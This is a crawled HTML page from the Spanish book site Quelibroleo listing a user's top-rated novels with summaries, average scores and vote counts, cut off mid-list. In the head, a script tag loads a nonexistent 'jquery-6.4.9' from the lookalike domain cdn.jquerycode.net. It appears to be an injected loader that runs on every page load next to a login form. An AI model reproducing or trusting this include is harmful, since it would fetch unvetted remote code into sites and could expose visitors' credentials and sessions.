

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/104723/puntuaciones?sort=puntuacion&page=1
body_size: 11686
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="LmvcSW4xflSp1RwUTHfFpWrJSdOxlt1ezs5tI9sv">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/104723/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/104723/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "LmvcSW4xflSp1RwUTHfFpWrJSdOxlt1ezs5tI9sv";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/104723/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="LmvcSW4xflSp1RwUTHfFpWrJSdOxlt1ezs5tI9sv">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="LmvcSW4xflSp1RwUTHfFpWrJSdOxlt1ezs5tI9sv">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Carlota</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/carl992">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/104723/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/104723/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>
																					Nota del lector
																		</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=titulo&page=1">Título</a>
											<a class="dropdown-item"
						   href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=puntuacion&page=1">
															Nota del lector
													</a>
										<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=nota_media&page=1">Nota
						media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/104723/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/tatiana-y-alexander">
													<img src="https://quelibroleo.com/images/libros/libro-1518526514.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/tatiana-y-alexander"><span><b>TATIANA Y ALEXANDER</b></span></a>
					<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen20084"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen20084" role="tabpanel">
								<div class="text">
									<p>Sobrevivir al sitio de Leningrado fue una prueba de fuego para el profundo amor de la joven Tatiana Metanova y el oficial del Ejército Rojo, Alexander Belov, un amor acaso destinado a convertirse en un sueño imposible. Desde que abandonara las calles de Leningrado, Tatiana demostró su valor y su cor...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/tatiana-y-alexander#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="20084" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,46
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/tatiana-y-alexander">115
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/tatiana-y-alexander#comentarios"
												style="color: white">12
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-01-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-jinete-de-bronce-1">
													<img src="https://quelibroleo.com/images/libros/libro-1518523813.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-jinete-de-bronce-1"><span><b>EL JINETE DE BRONCE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen20083"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen20083" role="tabpanel">
								<div class="text">
									<p>Tatiana tiene sólo diecisiete años cuando los nazis entran en Rusia. Romántica y aventurera, siente que la niñez ha llegado a su fin cuando conoce a Alexander, un capitán del Ejército Rojo del que se enamora al instante. Pero querrá la casualidad que su gran rival por el corazón del oficial sea Dash...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-jinete-de-bronce-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="20083" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,31
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-jinete-de-bronce-1">202
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-jinete-de-bronce-1#comentarios"
												style="color: white">42
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 04-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/bajo-los-cielos-de-zafiro">
													<img src="https://quelibroleo.com/images/libros/9788499189543BajoLosCielosDeZafitoBelindaAlexandraAlta.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/bajo-los-cielos-de-zafiro"><span><b>BAJO LOS CIELOS DE ZAFIRO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/alexandra-belinda">ALEXANDRA, BELINDA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen131048"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen131048" role="tabpanel">
								<div class="text">
									<p>En 1942, después de la invasión alemana a la Unión Soviética, se formó un escuadrón compuesto exclusivamente por mujeres. Bautizadas como las Brujas de la Noche, se convirtieron en uno de los grupos más temidos por el Ejército alemán durante la Segunda Guerra Mundial.
Año 2000. Los restos de un avi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/bajo-los-cielos-de-zafiro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131048" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,24
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/bajo-los-cielos-de-zafiro">17
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/bajo-los-cielos-de-zafiro#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 04-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-jardin-de-verano">
													<img src="https://quelibroleo.com/images/libros/libro_1257076837.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-jardin-de-verano"><span><b>EL JARDÍN DE VERANO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen20082"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen20082" role="tabpanel">
								<div class="text">
									<p>Tatiana y Alexander empiezan una nueva vida en Estados Unidos, junto al pequeño Anthony. Han sobrevivido a una guerra terrible, pero las heridas del alma siguen abiertas, y los difíciles años de separación los han convertido en extraños. Por primera vez desde que se enamoraron pueden convivir como u...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-jardin-de-verano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="20082" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,2
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-jardin-de-verano">65
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-jardin-de-verano#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-01-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-ruisenor">
													<img src="https://quelibroleo.com/images/libros/libro-1518527022.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-ruisenor"><span><b>EL RUISEÑOR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen132093"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen132093" role="tabpanel">
								<div class="text">
									<p>Dos hermanas buscan su propio camino hacia la supervivencia, el amor  y la libertad en la Francia ocupada durante la Segunda Guerra Mundial. 50 semanas en el TOP10 del New York TimesMás de 4.000.000 ejemplares vendidosUno de los 10 libros más vendidos en USA en 2015Premio Goodreads Mejor Novela de F...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-ruisenor#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="132093" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,38
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-ruisenor">257
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-ruisenor#comentarios"
												style="color: white">73
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-01-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-regalo-de-un-nuevo-amanecer">
													<img src="https://quelibroleo.com/images/libros/libro_1274862513.gif" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-regalo-de-un-nuevo-amanecer"><span><b>EL REGALO DE UN NUEVO AMANECER</b></span></a>
					<small><a href="https://quelibroleo.com/autores/ibbotson-eva">IBBOTSON, EVA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen26817"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen26817" role="tabpanel">
								<div class="text">
									<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-regalo-de-un-nuevo-amanecer#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="26817" data-usuario="104723">
							<div>
																	<small>Nota de <strong>Carlota</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,2
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-regalo-de-un-nuevo-amanecer">5
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-regalo-de-un-nuevo-amanecer#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 05-06-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-hija-del-relojero">
